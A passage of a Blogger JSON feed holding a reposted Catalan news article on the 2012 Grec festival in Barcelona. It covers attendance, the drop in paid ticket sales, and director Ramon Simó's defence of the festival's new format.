Verdana, sans-serif;\"\u003E\u003Ci\u003E\u003Cb\u003EFont: Laura Serra (www.ara.cat)\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EAquesta nit el concert d'Els Amics de les Arts posarà punt final al festival Grec del 2012, però ahir el director Ramon Simó i el regidor de Cultura Jaume Ciurana ja en van fer el primer balanç. Els responsables del Grec van voler defensar el nou model de festival al marge de les xifres. \"La raó del comptable està lluny de la raó artística\", avisava Simó, argumentant que el seu Grec és substancialment diferent del que havia defensat els últims cinc anys Ricardo Szwarcer i, per tant, és difícil de comparar.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ELes xifres fredes, però, indiquen que el certamen ha guanyat públic. L'Icub ha comptabilitzat que han participat en el Grec 127.000 espectadors. D'aquests, un de cada tres és gent que va assistir a alguna activitat gratuïta, com la inauguració al passeig Lluís Companys o al minifestival Dies de Dansa. Més de la meitat dels espectadors que ha tingut el Grec prové dels espectacles gratuïts o les activitats paral·leles, com les Nits d'Estiu al CaixaForum i el cinema a la fresca de la Sala Montjuïc.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ESi ens cenyim als espectacles de pagament, el Grec ha venut 55.604 entrades, una xifra molt allunyada dels 98.400 espectadors que van pagar entrada el 2011, un 46% menys. L'ocupació ha caigut del 66% al 54%, tot i que aquesta última xifra és similar a la que aconsegueixen els teatres barcelonins durant la temporada. La davallada l'atribueixen a dos motius: tant a la crisi -\"les notícies no ens han acompanyat gaire\", deia Simó, referint-se a l'augment de l'IVA i a les amenaces de rescat- com sobretot a un canvi de model organitzatiu i artístic.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EAmb un festival que s'ha concentrat en quatre setmanes i no set, que s'ha recollit a Montjuïc i que només ha inclòs en la programació quatre muntatges que han fet temporada, \"sabíem que renunciàvem a una potencialitat d'espectadors\", deia Simó. Tot i que s'han fet pràcticament els mateixos espectacles de sala que l'any passat, 59, l'aforament disponible ha passat de 163.957 a 114.265 localitats, un 30% menys que el 2011. \"Si no fem un model de temporada i fem un model comprimit ens arrisquem a un joc: al fet de no fer espectacles comercials que rebentin la taquilla. Per vendre entrades, puc programar Julio Iglesias. Però si vols un model d'exigència artística has de renunciar a una programació comercial que justifiqui els números a última hora. És més fàcil fer un festival comercial que un festival exigent, però penso que nosaltres estem jugant a acostar el millor art teatral a la gent de Barcelona. La resta, ja es fa durant la temporada\", va justificar el director.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;\"\u003E\n\u003Cstrong style=\"font-style: inherit;\"\u003E\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EEl triomf dels internacionals\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EMés enllà de les xifres, tant Ciurana com Simó defensen la implantació del nou model, tot i definir-lo com a \"any de transició\", segons el regidor. La seva valoració global és molt positiva: \"Hem fet un molt bon festival\", opinava el director. Geogràficament, \"la definició espacio-temporal del festival s'ha referendat amb el públic, els professionals i els programadors estrangers\", assegurava. L'any que ve mantindrà la centralitat a Montjuïc, els espectacles itinerants i pocs muntatges fent temporada. Artísticament, s'ha fet \"un programa que dibuixava un panorama extens del que és la creació contemporània al món\". \"Hem excitat la curiositat de la gent, hem acostat als espectadors el que passa a les arts escèniques internacionals i amb companyies de gran exigència i compromís artístic\", deia Simó.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EDe cara a l'any que ve s'ha proposat afinar la programació familiar, millorar la implantació del circ, augmentar les activitats extres i situar-ne més a la carpa Hub de la plaça Margarida Xirgu, esponjar els espectacles en diferents franges horàries i avançar el tancament de la programació del Grec per adequar-se als festivals internacionals amb qui es volen teixir aliances.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EDe fet, els espectacles internacionals són dels que han tingut millors resultats. Muntatges com\u0026nbsp;\u003Ci\u003EThe master and Margarita\u003C\/i\u003E\u0026nbsp;,\u0026nbsp;\u003Ci\u003EEl gran teatro del mundo\u003C\/i\u003E\u0026nbsp;,\u0026nbsp;\u003Ci\u003EBody Remix\u0026nbsp;\u003C\/i\u003Ei\u0026nbsp;\u003Ci\u003ELe grand C\u0026nbsp;\u003C\/i\u003Edemostren que el públic està assedegat de propostes estrangeres, ara que els teatres públics han retallat pressupost i no tenen muntatges convidats. El Grec és ja el gran aparadors internacional que queda a Barcelona.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18px; margin-bottom: 18px; padding: 0px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ECom és habitual, els concerts també han tingut una bona acollida, amb 15.536 entrades venudes i un 66% d'ocupació. Al marge de les figures internacionals que tenen el paper de \"celebració d'una nit d'estiu\", Simó destacava les coproduccions, com el cicle Off, els CaboSanRoque i el muntatge de música de Carles Santos. En total, el Grec ha coproduït 23 espectacles, entre els quals hi ha 4 concerts específics per al festival. Dels altres 19 muntatges, el director va destacar que entre 13 i 15 faran gira o s'explotaran durant la temporada teatral.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/374024358404445012\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2012\/07\/el-grec-te-mes-public-pero-ven-la-meitat.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/374024358404445012"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/374024358404445012"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2012\/07\/el-grec-te-mes-public-pero-ven-la-meitat.html","title":"El Grec té més públic però ven la meitat"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2KfJGT9H_OPhh5iSq_PdNlrjLw3yKeeqj79gS2uEKyXFdpJwLUleycX-u1RLe6Jmyxxq05rnAzboOzhuqzEHxG6AyI97YuFULZ1k6XX6IPsRtSJd1QP9eFr-xHyhKCM2JMgjhMLOecNY\/s72-c\/CaixaForum-Geograficament-Artisticament-Muntatges-CaboSanRoque_ARAIMA20120731_0016_20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});